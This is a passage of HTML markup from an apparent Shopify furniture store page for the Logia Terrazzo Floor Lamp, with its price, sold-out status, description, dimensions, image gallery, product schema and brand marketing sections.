                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Logia Terrazzo Floor Lamp
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=money>$137.50</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$137.50</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Épuisé
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1" rollapp-href="https://living-essentials.myshopify.com/admin/products/9825327047#tab1" data-mce-href="#tab1">Info</a></li>
<li>
<a href="#tab2" data-mce-href="#tab2">Colors</a><br>
</li>
<li><a href="#tab3" data-mce-href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p><span>Bring intrigue into your home ambient lighting with the Logia Terrazzo Floor Lamp in your bedroom, living room, office, or study. This tall standing lamp dispenses a tranquil aura complementing mid-century modern, contemporary, or eclectic decors. A captivating floor lamp for the living room, Logia illuminates with an opaque glass globe shade resting on a satin brass rod rising from a smooth terrazzo column base. This sculpted reading floor lamp has a black power cord with a convenient on/off switch. A modern floor lamp, Logia takes 1 G45 E12 40W max bulb or LED equivalent (not included). Compatible with dimmer switches (not included). Assembly required. Clean with a soft, damp cloth.</span></p>
</li>
<li id="tab2">
<p>White</p>
</li>
<li id="tab3">
<p>Overall Product Dimensions: 10"L X 10"W X 63"H<br>Shade Dimensions: 2.5 - 10"L X 2.5 - 10"W X 9.5"H<br>Base Dimensions: 6"L X 6"W</p>
</li>
</ul>
<div style="position: absolute; left: 336px; top: 230.562px;" id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/fr/products/logia-terrazzo-floor-lamp" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_8.jpg?v=1660028076&width=1445"
    alt="Logia Terrazzo Floor Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21799266025557"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_1.jpg?v=1660028074&width=1445"
    alt="Logia Terrazzo Floor Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21799266058325"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&width=1445"
    alt="Logia Terrazzo Floor Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21799266091093"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&width=1445"
    alt="Logia Terrazzo Floor Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21799266123861"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&width=1445"
    alt="Logia Terrazzo Floor Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21799266156629"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&width=1445"
    alt="Logia Terrazzo Floor Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21799266189397"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&width=1445"
    alt="Logia Terrazzo Floor Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21799266222165"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&width=550 550w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&width=1445"
    alt="Logia Terrazzo Floor Lamp"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21799266254933"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Logia Terrazzo Floor Lamp",
      "url": "https:\/\/emfurn.com\/fr\/products\/logia-terrazzo-floor-lamp",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-5626-WHI_8.jpg?v=1660028076\u0026width=1920"
        ],
      "description": "\nInfo\n\nColors\n\nDimensions\n\n\n\nBring intrigue into your home ambient lighting with the Logia Terrazzo Floor Lamp in your bedroom, living room, office, or study. This tall standing lamp dispenses a tranquil aura complementing mid-century modern, contemporary, or eclectic decors. A captivating floor lamp for the living room, Logia illuminates with an opaque glass globe shade resting on a satin brass rod rising from a smooth terrazzo column base. This sculpted reading floor lamp has a black power cord with a convenient on\/off switch. A modern floor lamp, Logia takes 1 G45 E12 40W max bulb or LED equivalent (not included). Compatible with dimmer switches (not included). Assembly required. Clean with a soft, damp cloth.\n\n\nWhite\n\n\nOverall Product Dimensions: 10\"L X 10\"W X 63\"HShade Dimensions: 2.5 - 10\"L X 2.5 - 10\"W X 9.5\"HBase Dimensions: 6\"L X 6\"W\n\n\n\n\n",
      "sku": "EEI-5626-WHI",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-5626-WHI","availability" : "http://schema.org/OutOfStock",
            "price" : 137.5,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/fr\/products\/logia-terrazzo-floor-lamp?variant=40199304577109"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/fr/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
